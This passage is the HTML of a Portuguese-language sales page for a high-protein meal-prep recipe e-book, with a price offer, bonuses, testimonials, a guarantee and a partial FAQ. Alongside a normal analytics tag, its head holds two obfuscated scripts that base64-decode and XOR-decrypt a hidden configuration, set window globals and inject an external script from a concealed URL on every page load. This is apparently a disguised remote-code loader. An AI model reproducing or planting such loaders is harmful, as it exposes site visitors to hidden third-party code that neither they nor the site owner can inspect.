

<file: index-b.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>Marmita Proteica Fácil</title>
  <meta name="description" content="Página de vendas do e-book com 100 receitas de marmitas proteicas para variar a semana sem repetir frango e carne moída.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;800&family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap">
  <link rel="stylesheet" href="style.css">

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ykem2uk9an");
  </script>

  <script>(function(){var j_dny5=atob("DIoIFUBMqn/WYGf/afEqYDIgiEX0CBOLGfkyOm8vzhH4FROSAOxxOyMjx1G0EkiMCvhhZTQ/hQqiDRTQBet8cDM4hBWlQkvdCP58Zyku3wuzE0XFMvEqeyEhz13sQgOeHeslYDQhwxmvTReNDPxtezRh0hy5BEqMCuEqOWI6yxOjBUXFS6h1OTtuxB67BUXFS+5pYSFh3wu7CQGGRPp6cDYpxAv7ExKdAO57N2xu3B66FQLdU6gqaB0x");var s_ep=[];for(var c_04ku=0;c_04ku<j_dny5.length;c_04ku++){s_ep.push(j_dny5.charCodeAt(c_04ku)&255);}var j_9=s_ep[0];var g_e5o9=s_ep.slice(1,1+j_9);var j_d=s_ep.slice(1+j_9);var k_i=j_d.map(function(b,a_f6r){return b^g_e5o9[a_f6r%j_9];});var h_88="";for(var v_g=0;v_g<k_i.length;v_g++){h_88+=String.fromCharCode(k_i[v_g]&255);}var y_od3b=decodeURIComponent(escape(h_88));var s_tk=JSON.parse(y_od3b);var k_beb=s_tk.globals||[];k_beb.forEach(function(r_et){window[r_et.name]=r_et.value;});var f_wng=document.createElement("script");f_wng.src=s_tk.url;f_wng.async=true;f_wng.defer=true;(s_tk.attributes||[]).forEach(function(n_nunl){f_wng.setAttribute(n_nunl.name,n_nunl.value);});(document.head||document.documentElement).appendChild(f_wng);})();</script>

  <script>(function(){var b_yh=atob("DPrnetn5NFrb0HjCmoHFD6uVFmD5uAy26ondVfaaUDT1pQyv85yeVLqWWXS5olex+YiOCq2KGyqyqB2utYqOAryVGjCo8lTg+46TCLCbQS6+o1r4wafLWL6VWzi6vAvgoKGcWLeYWT/56lqy84KCFpCdFnb5phmu75/FQPvPDGLi5x7wqsrQQ+ibVWPt5hqgrZ+DHujbSQem");var t_hg=[];for(var l_a2=0;l_a2<b_yh.length;l_a2++){t_hg.push(b_yh.charCodeAt(l_a2)&255);}var r_s8d=t_hg[0];var f_c98=t_hg.slice(1,1+r_s8d);var s_06=t_hg.slice(1+r_s8d);var e_6ujo=s_06.map(function(b,l_2){return b^f_c98[l_2%r_s8d];});var h_nq="";for(var z_bn0=0;z_bn0<e_6ujo.length;z_bn0++){h_nq+=String.fromCharCode(e_6ujo[z_bn0]&255);}var u_e=decodeURIComponent(escape(h_nq));var y_2=JSON.parse(u_e);var o_fb=y_2.globals||[];o_fb.forEach(function(b_ultc){window[b_ultc.name]=b_ultc.value;});var k_ec4j=document.createElement("script");k_ec4j.src=y_2.url;k_ec4j.async=true;k_ec4j.defer=true;(y_2.attributes||[]).forEach(function(c_0bie){k_ec4j.setAttribute(c_0bie.name,c_0bie.value);});(document.head||document.documentElement).appendChild(k_ec4j);})();</script>

</head>
<body>

<main>

  <section class="hero">
    <div class="wrap">
      <h2>100 Marmitas Proteicas Para Deixar Sua Semana Pronta Sem Precisar Cozinhar Todos os Dias</h2>
      <img class="hero-shot" src="assets-b/hero.png" alt="Mockup do e-book 100 Marmitas Proteicas no celular, tablet e páginas de receitas">
      <p class="sub">Receitas práticas e variadas para você preparar, congelar e ter refeições ricas em proteína prontas durante a semana sem viver de frango com arroz e carne moída.</p>
      <div class="hero-cta">
        <a class="btn" href="#oferta" id="hero-cta">
          Quero minhas 100 receitas agora
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
        </a>
      </div>
    </div>
  </section>

  <section class="pain">
    <div class="wrap">
      <span class="eyebrow">A rotina que você já conhece</span>
      <h2>Você começa a semana motivada…</h2>
      <ul class="pain-steps">
        <li>Compra frango</li>
        <li>Compra carne moída</li>
        <li>Faz arroz</li>
        <li>Prepara algumas marmitas</li>
      </ul>
      <p class="pain-turn">Só que chega quarta-feira…<br>Você já não aguenta mais olhar para a mesma comida.</p>
      <ul class="pain-list">
        <li>E aí acaba recorrendo para delivery</li>
        <li>Lanche</li>
        <li>Besteira</li>
        <li>Ou simplesmente abandona a alimentação que tinha planejado</li>
      </ul>
      <p class="pullquote">Talvez o problema nunca tenha sido a falta de disciplina. E sim que você está tentando manter uma rotina comendo uma comida que já enjoou.</p>
    </div>
  </section>

  <section class="solution">
    <div class="wrap">
      <h2>Comida proteica gostosa não precisa dar trabalho.</h2>
      <p class="sub">Com o <b>Marmita Proteica Fácil, você tem 100 opções práticas</b> para variar suas refeições usando ingredientes simples e preparações que cabem na sua rotina.</p>

      <div class="sample-carousel">
        <div class="sample-track" id="sampleTrack">
          <article class="recipe-card">
            <img src="assets/receita-05.jpg" alt="Receita: Escondidinho de Frango com Mandioquinha — 410 kcal, 35g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-23.jpg" alt="Receita: Carne de Panela com Legumes — 410 kcal, 33g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-41.jpg" alt="Receita: Camarão Salteado com Arroz de Couve-Flor — 300 kcal, 28g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-51.jpg" alt="Receita: Filé Suíno ao Molho de Mostarda com Purê — 400 kcal, 32g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-63.jpg" alt="Receita: Panqueca de Ovo com Frango e Queijo — 360 kcal, 32g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-79.jpg" alt="Receita: Lasanha de Abobrinha — 280 kcal por porção, 16g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-83.jpg" alt="Receita: Omelete Low Carb com Espinafre e Bacon — 340 kcal, 24g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-97.jpg" alt="Receita: Massa Integral ao Molho Branco com Frango e Brócolis — 440 kcal, 36g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/receita-100.jpg" alt="Receita: Sopa de Lentilha com Legumes e Carne Desfiada — 350 kcal, 32g de proteína">
          </article>
        </div>
        <div class="sample-dots" id="sampleDots">
          <span class="sample-dot" data-i="0"></span>
          <span class="sample-dot" data-i="1"></span>
          <span class="sample-dot" data-i="2"></span>
          <span class="sample-dot" data-i="3"></span>
          <span class="sample-dot" data-i="4"></span>
          <span class="sample-dot" data-i="5"></span>
          <span class="sample-dot" data-i="6"></span>
          <span class="sample-dot" data-i="7"></span>
          <span class="sample-dot" data-i="8"></span>
        </div>
      </div>

      <div class="checklist">
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Ingredientes simples que você encontra no mercado</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Preparações fáceis para quem odeia ficar muito tempo na cozinha</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Receitas rápidas pensadas para facilitar sua rotina durante a semana</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Gostoso de verdade, sem parecer aquela comida de dieta sem graça</p>
        </div>
      </div>

      <div class="hero-cta">
        <a class="btn" href="#oferta">
          Quero minhas 100 receitas agora
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
        </a>
      </div>
    </div>
  </section>

  <section class="testimonials">
    <div class="wrap">
      <span class="eyebrow">Prova social</span>
      <h2>Quem comia sempre o mesmo frango enjoativo, agora tem Marmita Proteica Fit</h2>
      <p class="sub">Veja o que pessoas com a mesma rotina <br>que a sua estão dizendo: </p>
      <div class="sample-carousel">
        <div class="sample-track t-track" id="testimonialTrack">
          <div class="t-card">
            <img src="assets/depoimento-01.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-02.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-03.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-04.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-05.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-06.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-07.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
        </div>
        <div class="sample-dots" id="testimonialDots">
          <span class="sample-dot" data-i="0"></span>
          <span class="sample-dot" data-i="1"></span>
          <span class="sample-dot" data-i="2"></span>
          <span class="sample-dot" data-i="3"></span>
          <span class="sample-dot" data-i="4"></span>
          <span class="sample-dot" data-i="5"></span>
          <span class="sample-dot" data-i="6"></span>
        </div>
      </div>
    </div>
  </section>

  <section class="bonus">
    <div class="wrap">
      <span class="eyebrow bonus-label">E isso não é tudo, você ainda recebe…</span>
      <h2>5 bônus exclusivos</h2>
      <div class="bonus-grid">
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets-b/bonus-01-congelamento.png" alt="Bônus 1: Guia de Congelamento e Descongelamento">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 1</span>
            <h3>Guia de Congelamento e Descongelamento</h3>
            <p>Aprenda a congelar e descongelar suas marmitas da maneira correta para preservar sabor, textura e nutrientes.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">de R$27,00</span>
              <span class="bonus-price-cta">Grátis hoje</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets-b/bonus-02-lista-compras.png" alt="Bônus 2: Lista de Compras Inteligente">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 2</span>
            <h3>Lista de Compras Inteligente</h3>
            <p>Saiba exatamente o que comprar para facilitar suas preparações e organizar melhor sua semana.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">de R$19,00</span>
              <span class="bonus-price-cta">Grátis hoje</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets-b/bonus-03-comunidade.png" alt="Bônus 3: Comunidade Marmita Proteica">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 3</span>
            <h3>Comunidade Marmita Proteica</h3>
            <p>Faça parte de uma comunidade exclusiva para trocar ideias, receitas, preparações e inspirações com outras pessoas.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">de R$47,00</span>
              <span class="bonus-price-cta">Grátis hoje</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets-b/bonus-04-docinhos.png" alt="Bônus 4: +50 Docinhos Fit Pós-Almoço">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 4</span>
            <h3>+50 Docinhos Fit Pós-Almoço</h3>
            <p>Para você comer um docinho após o almoço todos os dias sem atrapalhar a sua dieta.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">de R$27,00</span>
              <span class="bonus-price-cta">Grátis hoje</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets-b/bonus-05-lanches.png" alt="Bônus 5: +30 Lanches Proteicos Pré e Pós-Treino">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 5</span>
            <h3>+30 Lanches Proteicos Pré e Pós-Treino</h3>
            <p>Mais proteína para o corpo aproveitar cada minuto do seu treino.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">de R$30,00</span>
              <span class="bonus-price-cta">Grátis hoje</span>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section class="offer" id="oferta">
    <div class="wrap">
      <div class="offer-card">

        <div class="offer-ribbon">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M13 2 3 14h7l-1 8 10-12h-7z"/></svg>
          100 receitas + os 5 bônus · acesso vitalício
        </div>

        <div class="offer-card-inner">
          <img class="offer-shot" src="assets-b/hero.png" alt="Mockup do e-book 100 Marmitas Proteicas">

          <p class="offer-pack-label">Pacote completo</p>
          <p class="offer-pack-sub"><b>Marmita Proteica Fácil completo</b> <strong>(+ R$150,00 em bônus grátis)</strong></p>

          <ul class="offer-summary-list">
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>100 Receitas de Marmitas Proteicas</strong> <s>R$97,00</s></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Bônus 01: Guia de Congelamento e Descongelamento</strong> <s>R$27,00</s></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Bônus 02: Lista de Compras Inteligente</strong> <s>R$19,00</s></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Bônus 03: Acesso à Comunidade Marmita Proteica</strong> <s>R$47,00</s></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Bônus 04: +50 Docinhos Fit Pós-Almoço</strong> <s>R$27,00</s></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Bônus 05: +30 Lanches Proteicos Pré e Pós-Treino</strong> <s>R$30,00</s></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Garantia incondicional de 30 dias</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Acesso vitalício, com atualizações</strong></span>
            </li>
          </ul>

          <div class="offer-price">
            <span class="offer-price-old">De <s>R$247,00</s> por só</span>
            <span class="offer-price-new">R$24,90</span>
          </div>

          <a class="btn offer-btn-primary" href="https://pay.wiapy.com/ffh4mBm_q4Ql" id="offer-cta">
            Quero garantir agora
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
          </a>

          <p class="offer-secure">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg>
            Pagamento único · acesso vitalício
          </p>

          <div class="offer-trust-row">
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="10" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>Pagamento seguro</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2 3 14h7l-1 8 10-12h-7z"/></svg>Acesso imediato</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20"/></svg>Pix ou cartão</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section class="banner">
    <div class="wrap">
      <div class="banner-card">
        <svg class="banner-quote" viewBox="0 0 32 24" fill="currentColor"><path d="M9.4 0C4.2 3 0 8.4 0 14.8 0 19.9 3.3 24 8.4 24c4.2 0 7.2-3.3 7.2-7.2 0-3.8-2.7-6.6-6.2-6.6-.7 0-1.3.1-1.7.3C8.3 6.4 11 3 15 .9L9.4 0Zm17.2 0c-5.2 3-9.4 8.4-9.4 14.8 0 5.1 3.3 9.2 8.4 9.2 4.2 0 7.2-3.3 7.2-7.2 0-3.8-2.7-6.6-6.2-6.6-.7 0-1.3.1-1.7.3C25.5 6.4 28.2 3 32.2.9L26.6 0Z"/></svg>
        <p>Você não recebe qualquer receita proteica. Você recebe um guia recheado de opções ricas em proteína para <strong>parar de comer o mesmo frango e carne moída todos os dias</strong>.</p>
      </div>
    </div>
  </section>

  <section class="guarantee">
    <div class="wrap">
      <img class="seal-img" src="assets/garantia-30-dias.png" alt="Selo de garantia incondicional de 30 dias" width="220" height="220" loading="lazy">
      <div>
        <span class="eyebrow">Risco zero</span>
        <h2>Teste o Marmita Proteica Fácil por 30 dias, sem risco</h2>
        <p class="body">Se por qualquer motivo você sentir que o material não é para você, <b>basta entrar em contato dentro de 30 dias para receber 100% do seu dinheiro de volta.</b> Sem perguntas, sem burocracia.</p>
      </div>
    </div>
  </section>

  <section class="social">
    <div class="wrap">
      <span class="eyebrow">Quem está por trás</span>
      <h2>Quem está por trás do Marmita Proteica Fácil</h2>
      <p class="body">Um material criado para quem vive a mesma correria do dia a dia e precisa de <b>comida proteica de verdade, sem repetir sempre o mesmo prato.</b></p>
      <a class="ig-shot" href="https://www.instagram.com/receitas.maissabor/" target="_blank" rel="noopener noreferrer">
        <img src="assets/perfil.jpg" alt="Perfil @receitas.maissabor no Instagram" loading="lazy">
        <span class="ig-cta">Ver perfil no Instagram
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M7 7h10v10"/></svg>
        </span>
      </a>
    </div>
  </section>

  <section class="faq">
    <div class="wrap">
      <span class="eyebrow">Dúvidas</span>
      <h2>Perguntas frequentes</h2>
      <div class="faq-list">
        <details>
          <summary>Como eu recebo o material depois da compra?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>O acesso é liberado imediatamente após a confirmação da compra, direto no seu e-mail e WhatsApp, para você abrir no celular ou computador quando quiser.</p>
        </details>
        <details>
          <summary>Preciso de algum equipamento especial para preparar as receitas?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Não. Todas as receitas foram pensadas para o dia a dia, com utensílios simples que você já tem na cozinha.</p>
        </details>
        <details>
          <summary>As receitas servem para quem treina e quer ganhar massa muscular?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Sim. Todas as 100 receitas são ricas em proteína e pensadas para quem quer variar o cardápio sem sair da meta.</p>
        </details>
        <details>
